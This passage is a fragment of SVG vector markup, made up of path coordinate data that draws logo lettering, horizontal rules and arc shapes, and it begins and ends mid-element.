.31,1.19A10.18,10.18,0,0,0,685.32,577.57Zm9.91,2.61q-6.15,2.75-7.44,4a4.08,4.08,0,0,0-1.29,3,4,4,0,0,0,1,2.82,3,3,0,0,0,2.27,1.06,6.06,6.06,0,0,0,2.91-.87,4.61,4.61,0,0,0,2.08-2,11.11,11.11,0,0,0,.5-4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M704.83,574.81v-1.37a27.86,27.86,0,0,0,7.68-3l.63.4a32.31,32.31,0,0,0-.4,4.12l3-3a5.53,5.53,0,0,1,1.77-1,8.1,8.1,0,0,1,2.9-.52,6,6,0,0,1,5.09,2.24c.77,1,1.16,2.69,1.16,5.11l-.07,5.7q0,5.73.13,6.76a1.64,1.64,0,0,0,.45,1,7.41,7.41,0,0,0,2.23.73l1.06.26v1.31c-1.85-.17-3.5-.26-5-.26q-1.89,0-6.47.26v-1.31a14.88,14.88,0,0,0,3.1-1.08,1.3,1.3,0,0,0,.41-.92,68.64,68.64,0,0,0,.26-7.13,49.51,49.51,0,0,0-.21-6.2,4,4,0,0,0-1.39-2.4,4,4,0,0,0-2.55-.84,5.94,5.94,0,0,0-3.07.9,5.64,5.64,0,0,0-2.23,2.44,11,11,0,0,0-.72,4.52q0,8.47.36,9.17c.23.46,1.15.9,2.75,1.3l.9.24v1.31c-2.11-.17-3.88-.26-5.31-.26s-3.44.09-6.18.26v-1.31a13.42,13.42,0,0,0,3.18-1,1.58,1.58,0,0,0,.33-1,53.83,53.83,0,0,0,.27-6.1c0-5.33-.06-8.21-.17-8.67a1.27,1.27,0,0,0-1.39-1,12.56,12.56,0,0,0-1.63.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M731.12,572.32V571c2.43.17,4.2.26,5.3.26.83,0,2.6-.09,5.3-.26v1.31a7.13,7.13,0,0,0-2.55.73.74.74,0,0,0-.33.62,9.51,9.51,0,0,0,.76,2.36q2.53,6.35,5,11.3l2.47-7.06q2.1-5.61,2.1-6.51a.9.9,0,0,0-.21-.66,2.54,2.54,0,0,0-1.15-.57c-.16,0-.38-.12-.66-.21V571c2,.17,3.41.26,4.31.26A28,28,0,0,0,755,571v1.31a5.17,5.17,0,0,0-2.46,1.12c-.42.45-1.24,2.23-2.43,5.36l-4.58,12.26a57.37,57.37,0,0,1-3,7.56,10.16,10.16,0,0,1-3.06,3.63,5.87,5.87,0,0,1-3.31,1.18,11,11,0,0,1-2.17-.28,19.85,19.85,0,0,0-.61-2.1,20.56,20.56,0,0,0-.94-1.94l.89-.64a5.4,5.4,0,0,0,3.54,1.58,3.87,3.87,0,0,0,2.86-1.2q1.68-1.67,2.92-6.05L738,582.29c-1.44-3.33-2.69-5.94-3.72-7.84a4,4,0,0,0-.9-1.21A6.79,6.79,0,0,0,731.12,572.32Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M316.6,557h18.06a17.09,17.09,0,0,1,10.13,3.14q6.45,4.62,6.45,14.49,0,11.16-6.45,16a16.37,16.37,0,0,1-10.13,3.23H316.6Zm12,28.1h3.58q7.25,0,7.24-9.69t-7.68-9.68h-3.14ZM360,593.88H348.28L361.1,557h12l13.35,36.91h-12L373,589H361.46Zm3.49-12.74h7.33l-3.66-12.3Zm31.42-.44L388.51,557h-12L389,593.88H400.9L413.2,557H401.07ZM442.44,557H413v36.91h30.54v-9H425.16v-5.67h14.75v-8.64H425.16v-5.06h17.28Zm25.22,23.3L480.57,557H467.48l-5.76,12-6.11-12H442.17l13.53,23.39v13.52h12Zm74.26,14.31a3,3,0,1,1,3-3A2.63,2.63,0,0,1,541.92,594.58Zm0-5.23c-1.4,0-2.09.75-2.09,2.26s.69,2.27,2.09,2.27,2.1-.75,2.1-2.27S543.32,589.35,541.92,589.35Zm-.53,3.84h-.6V590h1.13c.87,0,1.31.32,1.31,1a.7.7,0,0,1-.79.79l.88,1.4h-.79l-.78-1.32h-.36Zm.62-1.84c.35,0,.52-.14.52-.44s-.2-.35-.61-.35h-.53v.79Z" transform="translate(-36 -107.7)"/><path class="cls-2" d="M537,553.65a2.83,2.83,0,0,0-.35-1.66c-.53-.58-1-.81-1.49-.69a5.54,5.54,0,0,0-1.31.69,3.9,3.9,0,0,1-.95-.08,6.89,6.89,0,0,0-1,.78c-1,.7-1.75,1.2-2.28,1.49l-.87,1.13a1.78,1.78,0,0,1-1.13.78l-1,.44a1.78,1.78,0,0,1-1.31.27,4.92,4.92,0,0,1-1.4-1.84c-.58-.69-1.07-1.25-1.48-1.66,0-.4.32-.46,1-.17a2.72,2.72,0,0,1,.57.48,1.1,1.1,0,0,0,.74.39c.23,0,.74-.67,1.52-2s1.53-2,2.23-2a4.14,4.14,0,0,0,2.36-1,8.81,8.81,0,0,1,1-.09,9.09,9.09,0,0,0,1-1.05,13,13,0,0,1,1.4-1.13,2.22,2.22,0,0,0,.52-1.32,1.52,1.52,0,0,0-1.74-1.65,10,10,0,0,1-1.05-.09,3.36,3.36,0,0,0-1,1.66c-.24.35-.76.47-1.57.35a3.51,3.51,0,0,0-2.8,1,6.14,6.14,0,0,1-2.26-.18,5.4,5.4,0,0,1-2.8-.78,2.3,2.3,0,0,0-1.26.52,2.79,2.79,0,0,1-.92.52c-.75.18-1.13-.17-1.13-1a2.47,2.47,0,0,1,1.39-2.27l2.62-1c.76-.29,2.13,0,4.11,1a7.51,7.51,0,0,0,2.35,0c1.11-.11,1.6-.61,1.48-1.48a1.25,1.25,0,0,0-1.17-1.22q-1-.09-.57-.09c-.29.06-.47.15-.52.27-.47.11-.79,0-1-.18a4.24,4.24,0,0,1,1.75-.7,3.53,3.53,0,0,0,1.31-1.7c.23-.67.41-1.18.52-1.53a7.55,7.55,0,0,0,.35-1.39c-.06-1.23-.09-2.24-.09-3.06-.23-1.34-.78-1.89-1.65-1.66a1.67,1.67,0,0,0-1,.7,11.86,11.86,0,0,1-1.27,1.88c-.26.26-.33.51-.22.74a4.91,4.91,0,0,1,.35.61c.12.35,0,.55-.26.61a2.1,2.1,0,0,1-.87,0,4.48,4.48,0,0,0-1.31-.26c-.23,0-.38.06-.44.18,0,.81-.2,1.22-.61,1.22-.17,0-.73-.5-1.65-1.49a8.77,8.77,0,0,1-.88-1.08,6.12,6.12,0,0,1-.35-.84,20.41,20.41,0,0,0-3.57-2.27,2,2,0,0,1-.44-.78,6.83,6.83,0,0,0-1.14-1,19.84,19.84,0,0,0-1.92-1.39c-.06-.06-.07-.31,0-.75s0-.74,0-.92-.2-.43-.43-.43a2.23,2.23,0,0,0-.35,1.13,3.12,3.12,0,0,1-.61,1.49q-.53.69-1.05,0c-.76-.93-1.25-1.43-1.48-1.49a1.19,1.19,0,0,0-1.4,1c-.29,1.27-.52,1.91-.7,1.91s-.49-.17-1.31-.69-1.68-.29-3,.34a16.74,16.74,0,0,0-2.36,2l-.52.26a1,1,0,0,0-.53,1v1.22c-.17.94-.49,1.4-1,1.4a4.14,4.14,0,0,1-1-.52c-.47-.12-.76,0-.88.43-.35-.11-.55,0-.61.27,0,.81.54,1.25,1.62,1.3s1.61.27,1.61.61c0-.11-.23.21-.7,1a.91.91,0,0,0-.17.44c0,.24.2.44.61.61,1.57.76,2.73,1.37,3.49,1.84.46.17,1.22-.09,2.27-.79a2.13,2.13,0,0,1,1-.35c.29,0,.49.21.61.61a6.78,6.78,0,0,0,.79,2.44c.29.3.54.38.78.27a4.07,4.07,0,0,0,.83-1.09.76.76,0,0,1,.74-.48,2.54,2.54,0,0,1,1.31.52,2.16,2.16,0,0,1,.52,1,1,1,0,0,1-.17,1.05c-.24-.06-.41-.31-.52-.74s-.23-.63-.35-.57l-4.8,2.44a2,2,0,0,1-1.84-.61,10.68,10.68,0,0,0-3.14-2.18,2.48,2.48,0,0,0-1.13.09,5.49,5.49,0,0,0-1.05,1.13,5.77,5.77,0,0,0-.61.79c-1.81,0-2.59-.06-2.35-.18-1.23,1-2,1.52-2.18,1.4a6.84,6.84,0,0,1-1.14-1q-1.23-.25-1.14-1c.12-1.17.58-1.66,1.4-1.48a16.56,16.56,0,0,0,1.83.35q1.92-.18,1.92-1a5.45,5.45,0,0,0-1.26-.75c-.85-.43-1.24-.94-1.18-1.52a15.58,15.58,0,0,1,.74-1.53,5.65,5.65,0,0,0,.74-2c0-.35-.2-.5-.61-.44a4.06,4.06,0,0,0-2.27,1.92c-.35.53-.76.67-1.22.44a1.58,1.58,0,0,0-.52-.09,2.69,2.69,0,0,0-1,.7,2.88,2.88,0,0,1-1,.35,3.42,3.42,0,0,0-2.18,2.18,1.52,1.52,0,0,0,.44,1.22,4.6,4.6,0,0,1,1.13,4.1v.44c-.18.06-.26.06-.26,0a.91.91,0,0,1-.44.17.26.26,0,0,1-.18-.09h-.08c-.47-.05-.78-.08-1-.08s-.38.26-.26.61a5.79,5.79,0,0,0,.78,1,12.38,12.38,0,0,1,.61,1.58,7,7,0,0,1-.26,1.66,5.34,5.34,0,0,0,1.14,1.56,2.53,2.53,0,0,1,.3,1.06c.09.57.28.92.57,1,.52.35.79.58.79.7l.78.87a.61.61,0,0,1-.18.65.79.79,0,0,1-.69.14q-1.32-.7-1.92-1a1.93,1.93,0,0,0-.62-.09,2.14,2.14,0,0,0-2.35,1.92v1.14l-.35.87c-.12.35,0,.55.35.61s.68-.19,1.18-.74.85-.83,1.09-.83a.93.93,0,0,1,.61.35c.52.64.86,1,1,1a3.64,3.64,0,0,0,.66,0,3.82,3.82,0,0,0,.78-.08,2.2,2.2,0,0,0,1.49-.79,1.21,1.21,0,0,1,1.66.26c.34.41.17.79-.53,1.14a15,15,0,0,1-1.4.78,3.65,3.65,0,0,1-1.48.88,2.35,2.35,0,0,1-1.18-.53,2.33,2.33,0,0,0-1.18-.52c-.35,0-.9.43-1.65,1.31q-.8.69-1.05,1c-.47.41-.32.81.43,1.22.47.29.7.55.7.78a.41.41,0,0,1-.08.27c-.64.41-1.14.69-1.49.87-.7.76-1.19,1.31-1.48,1.66-1.46.35-2.21.78-2.27,1.3a5.64,5.64,0,0,1,.44,1,2.31,2.31,0,0,0,1.39,1.74,15.24,15.24,0,0,0,2.66.83,8.54,8.54,0,0,0,1.27.13c.35,0,.56,0,.61-.09a2.2,2.2,0,0,0,.35-1.05c.23-.46.44-.83.61-1.13a5.53,5.53,0,0,1,1.49-1.57,16,16,0,0,1,2.7-.87.48.48,0,0,0,.17-.35c0-.41-.34-.64-1-.7a7.77,7.77,0,0,0-2,.35,1.88,1.88,0,0,1-1.4,0c-.4-.17-.72-.32-1-.43s-.07-.35.34-.35h.88a19.68,19.68,0,0,0,2.18-.62,7.35,7.35,0,0,1,3.58,1,4.68,4.68,0,0,1,1.13.61c.12.3-.23.56-1.05.79a1,1,0,0,0-.78,1,1.86,1.86,0,0,1-.79,1.31c-1.1.81-1.63,1.36-1.57,1.66s.41.69,1.22.87a4.74,4.74,0,0,0,1.84,0,10.78,10.78,0,0,1,2-.18,8.67,8.67,0,0,0,3.49.87l.88-.08a2,2,0,0,1,.61.26q4.09,2.36,5.84,3.32,2.63,1.92,2.1,4.62c-.41,2.15-1.19,3.52-2.36,4.1a3.84,3.84,0,0,1-1.39.26c.17,0,.07.05-.31.13s-.92.2-1.61.31a33.51,33.51,0,0,1-4.89.35c-2.09.23-3.55.38-4.36.44-3.61.35-6.29,1.07-8,2.18-.53.29-.7.52-.53.7a4.28,4.28,0,0,0,1.58.69l1.48.88a21.57,21.57,0,0,0,6.19.43c.3,0,1.49.18,3.58.53.18.06.59.23,1.22.52a8.18,8.18,0,0,0,1.05.44q1-.18,1-.18l.78.26a1.65,1.65,0,0,0,.88-.08,17.94,17.94,0,0,1,4.71-.35h4.45a29.66,29.66,0,0,1,4,.52,9,9,0,0,0,3.1-.3,12.94,12.94,0,0,1,3.27-.4,4.47,4.47,0,0,1,1.49.35,6.64,6.64,0,0,0,1.74-.08c.64-.18,1.14-.32,1.49-.44,1.1,0,1.94,0,2.53.09a4.19,4.19,0,0,0,2.27-.44l5.06-1.31a.52.52,0,0,0,.17-.35q0-.44-.78-.87-5.76-2-7.86-2a32,32,0,0,1-3.4-1.05c-1.81-.17-3.14-.29-4-.35a13.51,13.51,0,0,0-2.44-.52,15.62,15.62,0,0,1-2.44-.09,3.24,3.24,0,0,1-2.1-2.44,12.31,12.31,0,0,1-.35-3.48,10,10,0,0,1,.18-3.15q1.4-4,3.84-4.71a4.88,4.88,0,0,1,2.7.08,5,5,0,0,1,1.23.92,2.8,2.8,0,0,0,1.3.83c2,.29,2.89.43,2.54.43h1a5.35,5.35,0,0,0,1.4-.87,16.41,16.41,0,0,1,2.7-.35,3.36,3.36,0,0,0,1.4-1c.69-.34,1.25-.61,1.66-.78a20.43,20.43,0,0,0,2.7-2.8,7.84,7.84,0,0,0,1-.21c.32-.09.45-.33.39-.74a9.15,9.15,0,0,1-.09-1.05c.12-.47.38-.7.79-.7a2.33,2.33,0,0,1,.52.09c.41.23.64.32.7.26s.06-.29-.17-.7q-.7-1.65-1.14-2.79a3.25,3.25,0,0,0-1.83,0,4.87,4.87,0,0,1-3,.52q-1.74-.35-3.93,1.66c-1.16,1-1.8,1.63-1.91,1.75a3.38,3.38,0,0,1-2,1.22c-.94,0-1.43.17-1.49.52q-.25,1.39-.78,1.14l-.7-.7a4,4,0,0,1-.52-.61c-1.34-1.17-2-1.86-2-2.1a7.32,7.32,0,0,1,1.22-1.83,4.85,4.85,0,0,1,2.79-1.92q1.67-.35,1.92,0c.35.7.82,1,1.4,1a11.2,11.2,0,0,0,2.62-1,1.18,1.18,0,0,0,1.13-1.13,4,4,0,0,1,.53-1.66,4.43,4.43,0,0,1,1.92-.35c1.56-.46,2.38-1,2.44-1.48a2.89,2.89,0,0,0-1.7-.31q-1.18,0-1.44-.39a8.94,8.94,0,0,1,.08-2,2.09,2.09,0,0,1,.44-1.4l1.4-.43.65-.09C536.73,554.9,537,554.47,537,553.65Zm-49.66-.17c.17.11.26.2.26.26.23.41.29.67.18.79a1.07,1.07,0,0,1-1.05.17c-.75-.23-.93-.58-.52-1.05.23-.23.43-.29.61-.17A.89.89,0,0,0,487.29,553.48Zm6.81-4.72c.93.41,1.77.76,2.53,1,.17.35,0,.59-.44.7a10.57,10.57,0,0,1-1.53.26c-.55.06-.82.61-.82,1.66-.06,1.4-.67,2.18-1.84,2.35-.87.24-1.31-.11-1.31-1a1.1,1.1,0,0,1,.44-.88,8.06,8.06,0,0,1,1-.47c.58-.27.91-.54,1-.83q.18-.87-1-1a5.3,5.3,0,0,1-1.66-.43.92.92,0,0,1-.17-.62,2.56,2.56,0,0,1,.26-1c.23-.23.41-.34.52-.34a4,4,0,0,1,1-.36A9.72,9.72,0,0,1,494.1,548.76Zm15.1,6.29c.34.18.52.32.52.43,0,.41-.23.61-.7.61h-.7A1.41,1.41,0,0,0,507,557c-.29.61-.55.89-.78.83a3.14,3.14,0,0,1-.52-.17c-1.87-.41-2.86-.65-3-.7-.93-.82-1.49-1.31-1.66-1.49-.17-.46-.12-.75.17-.87.7-.29,1.66,0,2.88.79.53.17.9.29,1.14.35l1.05.26c.64,0,1-.12,1.22-.35.11-.06.11-.52,0-1.4,0-.23.17-.43.52-.61s.47-.09.52.09a1,1,0,0,1-.08.44A1.37,1.37,0,0,0,509.2,555.05Zm-6.29,12.39a.62.62,0,0,1-.61.44c-.75,0-1.08-.26-1-.79a1.32,1.32,0,0,1,.7-.87A4.66,4.66,0,0,1,502.91,567.44Zm1.66,6.11a2.34,2.34,0,0,1,1.14,1.74.49.49,0,0,1-.44.53c-.76.17-1.75-.33-3-1.49a1.13,1.13,0,0,1-.44-1c.18-.23.33-.35.44-.35C502.71,572.5,503.47,572.68,504.57,573.55Zm3.75-2a.71.71,0,0,1,.53.18c.64.4.9,1.48.78,3.22-.12,1.52-.41,2.27-.87,2.27a.48.48,0,0,1-.35-.17q-2-2.35-1.75-4.37c.12-.52.26-.81.44-.87A3.67,3.67,0,0,1,508.32,571.54ZM511.81,551a2.72,2.72,0,0,1-.87.61c-.47-.12-.67-.32-.61-.61a1.1,1.1,0,0,1,.53-.44A4.31,4.31,0,0,0,511.81,551Zm1.75-15.8c.41-.12.64-.15.7-.09a1,1,0,0,1-.09.44q-.09.43-.18.78a.24.24,0,0,0-.17.09c-.23.29-.44.44-.61.44-.35.06-.55,0-.61-.26a2.39,2.39,0,0,1-.09-.53Q512.51,535.49,513.56,535.15Zm2.27,38.57a1.5,1.5,0,0,0-.53.44,1.15,1.15,0,0,1-.87.26c-.23-.06-.35-.38-.35-1a27.35,27.35,0,0,1,0-3.06,11.46,11.46,0,0,1,.35-1.13,2.78,2.78,0,0,1,1.48-.09c.59-.11,1.2-.72,1.84-1.83.4-.87.81-1.71,1.22-2.53.7-.93,1.11-1.48,1.23-1.66q.42-.35.69,0c.11.18,0,.53-.35,1.05a16.62,16.62,0,0,0-2,3.67,11.76,11.76,0,0,1-.66,1.61,4.13,4.13,0,0,0-.22,2C517.72,572.3,517.11,573,515.83,573.72Zm-1.4-19.63a4.72,4.72,0,0,1,1.09-1.92,1.63,1.63,0,0,1,1-.35,4.7,4.7,0,0,0,1.48-1.05.76.76,0,0,1,.35-.09c.17,0,.29.12.35.35a.6.6,0,0,1-.26.53,4.25,4.25,0,0,1-.83.56.62.62,0,0,0-.39.4,9.76,9.76,0,0,1-2.1,2c-.41.11-.64.08-.7-.09s-.06-.2,0-.26Zm1.75,12.48c-.06.69-.27,1-.61.78s-.44-.61-.27-1.3a2,2,0,0,1,.27-.79C516,565.43,516.24,565.87,516.18,566.57Zm5.58-35.09c-.06.53-.29.65-.7.36s-.29-.47,0-.88a.26.26,0,0,1,.18-.09v-.17c.12-.12.17-.14.17-.08C521.76,530.67,521.88,531,521.76,531.48Zm4.54-3c0,.17-.15.36-.44.57a1.3,1.3,0,0,0-.52.56c-.35.7-.61,1.05-.79,1.05a.65.65,0,0,1-.26-.44l.44-1.3.26-.18a.91.91,0,0,1,.35-.18A4.78,4.78,0,0,0,526.3,528.52Zm.26,37.53c.41.11.61.49.61,1.13,0,1-.41,1.42-1.22,1.31a1.41,1.41,0,0,1-.43-.44c-.24-.23-.35-.41-.35-.52a2.29,2.29,0,0,1,.08-1c.12-.55.29-.82.53-.82a.61.61,0,0,1,.3.17A.76.76,0,0,0,526.56,566.05Z" transform="translate(-36 -107.7)"/></g><g id="Layer_3" data-name="Layer 3"><path class="cls-1" d="M51.29,334.59c11.63-14.93,27.36-22.48,47.55-22.48,19.84,0,32,8.7,36.43,8.7,4.11,0,4.62-4.93,7.7-4.93,2.05,0,2.39,2,2.39,6.24,0,14.77,2.74,24.29,2.74,26.92v.82c0,2-.17,2.95-2.57,2.95-3.25,0-3.76-4.43-7.87-10.5-10.43-15.26-22.92-22.65-39-22.65-21,0-34.56,16.25-34.56,44.31,0,14.12,4.28,27.9,11.12,37.42,8.38,11.82,17.79,17.07,31.47,17.07,10.27,0,19.85-4.43,30.11-13,5.13-4.27,7.18-8.7,10.43-8.7,1.2,0,2.06,1,2.06,2.62,0,2.14-3.25,8.87-11.12,15.76C125,426.83,110.47,432.25,93,432.25c-15.74,0-28-4.6-38.31-14.44C42.9,406.48,37.09,392.7,37.09,376A65.85,65.85,0,0,1,51.29,334.59Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M143.94,374.31a59.77,59.77,0,0,1,12.16-36.93c12.16-15.92,31.47-25.27,53-25.27,37,0,61.78,23.63,61.78,57.61a60.51,60.51,0,0,1-11.32,35.61c-12.82,17.73-31.64,27.25-54.12,27.25C168.76,432.58,143.94,409.6,143.94,374.31Zm66.61,49.24c20.65,0,33-14.94,33-42.18,0-14.28-3.16-27.74-8.49-38.4-7.16-14.45-17.48-22-29.14-22-22.15,0-34.64,15.27-34.64,43.5C171.25,399.92,188.57,423.55,210.55,423.55Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M276.71,340.83c0-8.2-.69-13.46-4.79-16.74-3.42-2.63-7-2.63-10.27-3.45a3.27,3.27,0,0,1-2.22-3.11c0-2.14,1.71-3.61,5-3.61,2.22,0,9.58,1.14,22.41,1.14,13.51,0,25.31-1.14,35.23-1.14,27.2,0,42.77,12.47,42.77,31.51,0,10.5-5.14,18.71-13.17,22-8.21,3.28-12.49,3.61-12.49,4.92,0,.66,1,2.3,2.91,5.09l17.27,25.93c6.67,10,10.44,15.59,16.25,15.59,1.71,0,2.91-.65,3.94-.65a2.73,2.73,0,0,1,2.73,2.95c0,4.43-8.89,9.36-21.21,9.36-14.19,0-21.21-8.7-31.13-26.59C319.81,385.8,316.05,376,309.72,376c-6,0-6.84,2.14-6.84,6.73v24c0,6.23.34,10,5.81,13.62,5,3.12,12.32,1.8,12.32,6.56a3.87,3.87,0,0,1-3.77,3.78c-3.59,0-12.14-1.81-25.48-1.81-12.49,0-20.87,1.81-25,1.81a3.66,3.66,0,0,1-3.6-3.45c0-4.1,6.85-4.1,10.44-8.53,3.08-3.78,3.08-9.36,3.08-17.4ZM302.88,364c0,4.27,1.71,4.76,9.75,4.76,17.1,0,24.8-6.73,24.8-22.32,0-15.43-9.41-25-23.78-25-8.55,0-10.77,3.45-10.77,12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M410.19,330.82c0-4.76-2.91-6.07-9.75-6.07-14.54,0-20.7.16-25.32,7.55-3.93,6.23-1.88,13-7.53,13-2.73,0-3.42-.65-3.42-2.79,0-1.15,1.54-7.88,2.74-21.33.51-5.91.17-7.22,5.47-7.22,2.4,0,19.33,1.14,51.15,1.14s48.75-1.14,51.31-1.14c4.28,0,4.45,1.31,5,5.9,1.37,12.15,2.23,18.71,2.23,19.7,0,2.46-.69,3-3.43,3-4.61,0-3.93-4.26-6.15-8.7-4.28-8.69-10.09-10-26.17-10-8.56,0-9.92,2-10.89,7.88v69.75c1,9.85,1.14,15.1,8.32,18.88,4.11,2.13,8.21,2.13,11.63,3a3.82,3.82,0,0,1,2.74,3.61c0,2.3-1.54,3.94-3.25,3.94-3.25,0-14-2-32.16-2-17.44,0-28.05,2.14-31.47,2.14-1.54,0-2.91-1.65-2.91-3.94,0-2.14,1-3.45,2.4-3.78,4.27-1,9.23-1,13.51-3.77,5.64-3.61,6-8.7,6-18.22Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M496.49,340.83c0-8.2-.86-13.46-5-16.74-3.42-2.63-6.84-2.63-10.09-3.45a3.27,3.27,0,0,1-2.23-3.11c0-2,1.54-3.61,4.45-3.61,1.37,0,8.89,1.14,22.92,1.14,37.12,0,56.79-1.64,59.87-1.64,3.76,0,3.59.82,3.93,4.76l1.2,16.25c.17,1.81.34,3.12.34,4.1,0,2.63-.68,3.61-3.59,3.61-3.59,0-2.57-3.61-4.11-8.2-3.25-9.68-11.8-11.16-28.39-11.16-11.63,0-13.17.82-13.17,11.65v21.83c0,7.22.68,7.39,11.12,7.39,8.38,0,13.34-2.14,16.59-7.23,2.56-4.1,1.88-8.2,5.64-8.2,2.4,0,3.25,1.15,3.25,3.77,0,3.78-.68,8.86-.68,15.27,0,9.68,1.54,15.59,1.54,17.72,0,2.3-.51,3.45-2.74,3.45-4.62,0-2.56-4.43-4.62-8.54-3.25-6.56-9.06-8.2-20.69-8.2-9.07,0-9.41,2.29-9.41,11.32v22c0,11.82.68,15.1,10.09,15.1,15.91,0,27.88-4.59,36.43-13.45,4.11-4.44,4.28-8.38,7.36-8.38,2.05,0,3.25,1.48,3.25,4.11,0,4.43-1.54,10-4.79,15.59-5.13,8.7-11.29,12.64-20.7,12.64-7,0-20.87-1.81-41.22-1.81-13.68,0-22.75,1.81-26.68,1.81a3.67,3.67,0,0,1-3.6-3.45c0-4.1,7-4.1,10.61-8.53,2.91-3.61,3.08-9,3.08-17.4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M577.49,399.26a29.93,29.93,0,0,1-.85-4.92c0-1.15,1.36-2,3.73-2,3,0,2.88,4.76,8.63,13.29,8,11.82,18.63,18,30.83,18,13.89,0,21.68-6.72,21.68-18.54a15.7,15.7,0,0,0-4.24-11c-4.4-4.76-11.51-5.91-19.13-9-26.43-10.67-38.28-17.57-38.28-38.08,0-20.68,14.73-35,34.89-35,14.73,0,22.52,6.89,26.59,6.89,3.72,0,6.09-2.29,7.79-2.29s2.54.82,2.54,2.29c0,1.32-.51,3.29-.51,6.24,0,9.35,2.2,16.74,2.2,21.5,0,2.3-.68,2.95-2.71,2.95-4.91,0-3.72-4.92-7.45-11.32-7.11-11.82-17.11-18.22-28.28-18.22s-18.8,7.06-18.8,15.59c0,10.84,7.79,14.28,22.18,19.37,11.69,4.1,21.17,7.22,27.27,12.64a34.76,34.76,0,0,1,11.52,26.42c0,23.31-15.24,37.91-40.14,37.91-9.48,0-18-3.77-28.11-5.41-4.24-.66-5.25-1.15-6.27-5.91Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M671.69,340.83c0-8.2-.86-13.46-5-16.74-3.42-2.63-6.84-2.63-10.09-3.45a3.27,3.27,0,0,1-2.22-3.11c0-2,1.54-3.61,4.45-3.61,1.37,0,8.89,1.14,22.92,1.14,37.11,0,56.78-1.64,59.86-1.64,3.77,0,3.6.82,3.94,4.76l1.2,16.25c.17,1.81.34,3.12.34,4.1,0,2.63-.69,3.61-3.59,3.61-3.6,0-2.57-3.61-4.11-8.2-3.25-9.68-11.8-11.16-28.39-11.16-11.64,0-13.17.82-13.17,11.65v21.83c0,7.22.68,7.39,11.11,7.39,8.39,0,13.35-2.14,16.6-7.23,2.56-4.1,1.88-8.2,5.64-8.2,2.39,0,3.25,1.15,3.25,3.77,0,3.78-.68,8.86-.68,15.27,0,9.68,1.54,15.59,1.54,17.72,0,2.3-.52,3.45-2.74,3.45-4.62,0-2.57-4.43-4.62-8.54-3.25-6.56-9.07-8.2-20.7-8.2-9.06,0-9.4,2.29-9.4,11.32v22c0,11.82.68,15.1,10.09,15.1,15.91,0,27.88-4.59,36.43-13.45,4.11-4.44,4.28-8.38,7.36-8.38,2,0,3.25,1.48,3.25,4.11,0,4.43-1.54,10-4.79,15.59-5.14,8.7-11.29,12.64-20.7,12.64-7,0-20.87-1.81-41.22-1.81-13.69,0-22.75,1.81-26.69,1.81a3.66,3.66,0,0,1-3.59-3.45c0-4.1,7-4.1,10.61-8.53,2.9-3.61,3.08-9,3.08-17.4Z" transform="translate(-36 -107.7)"/><rect class="cls-1" y="349.22" width="719.37" height="2.9"/><rect class="cls-1" x="0.44" y="339.69" width="719.37" height="2.9"/><path class="cls-1" d="M756,288.47H509.62l.59-1.88a128,128,0,0,0,5.41-37,120.4,120.4,0,1,0-240.79,0,123.09,123.09,0,0,0,5.69,37l.6,1.89H36.66v-2.9H277.17a126.43,126.43,0,0,1-5.24-36,123.3,123.3,0,0,1,246.59,0,132.27,132.27,0,0,1-5,36H756Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M755.59,298H494.93l.93-2.05a112.54,112.54,0,0,0,9.88-46.36,110.52,110.52,0,1,0-221,0,111.89,111.89,0,0,0,10,46.36l.94,2.05H36.22v-2.89H291.16a115.25,115.25,0,0,1-9.35-45.52,113.42,113.42,0,1,1,226.83,0,115.88,115.88,0,0,1-9.24,45.52H755.59Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M265.37,264.11a2.88,2.88,0,0,1,.47,0,1.39,1.39,0,0,1,.32,0,.31.31,0,0,1,.19.1.28.28,0,0,1,.08.15l.89,6.38a.72.72,0,0,1-.71.87l-11.06,1.54a.77.77,0,0,1-.65-.13.8.8,0,0,1-.27-.52l-.88-6.33a.29.29,0,0,1,0-.16.47.47,0,0,1,.16-.15,1.46,1.46,0,0,1,.3-.11,2.58,2.58,0,0,1,.48-.09l.47,0a1.39,1.39,0,0,1,.32,0,.48.48,0,0,1,.19.1.28.28,0,0,1,.08.15l.63,4.53,3.1-.43-.54-3.84a.26.26,0,0,1,0-.17.41.41,0,0,1,.15-.14,1.09,1.09,0,0,1,.3-.12l.46-.09c.19,0,.35,0,.47,0a1.3,1.3,0,0,1,.31,0,.5.5,0,0,1,.18.1.33.33,0,0,1,.07.16l.54,3.83,3.58-.5-.64-4.57a.26.26,0,0,1,0-.17.41.41,0,0,1,.15-.14,1.44,1.44,0,0,1,.3-.12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M264.63,246a3.19,3.19,0,0,1,.56-.24.28.28,0,0,1,.31.06.76.76,0,0,1,.15.43q0,.31,0,.87c0,.31,0,.55,0,.73a1.9,1.9,0,0,1-.06.42.45.45,0,0,1-.12.22.56.56,0,0,1-.2.12l-4.6,2.46,4.65,2.35a.76.76,0,0,1,.2.12.51.51,0,0,1,.13.22,2.11,2.11,0,0,1,.06.43,6.83,6.83,0,0,1,0,.72,6,6,0,0,1,0,.79.66.66,0,0,1-.13.39.34.34,0,0,1-.32,0,3.19,3.19,0,0,1-.56-.24l-5.62-3-5.23,2.91a4.54,4.54,0,0,1-.57.25.29.29,0,0,1-.31,0,.76.76,0,0,1-.14-.42c0-.2,0-.49,0-.87s0-.56,0-.74a2.11,2.11,0,0,1,.06-.43.41.41,0,0,1,.12-.22,1,1,0,0,1,.2-.13l4.22-2.29-4.26-2.14a.77.77,0,0,1-.2-.13.37.37,0,0,1-.13-.2,2.47,2.47,0,0,1-.07-.4c0-.17,0-.4,0-.7s0-.59,0-.78a.72.72,0,0,1,.13-.4.31.31,0,0,1,.32-.05,3,3,0,0,1,.57.21l5.25,2.8Z" transform="translate(-36 -107.7)"/><path class="cls-1" 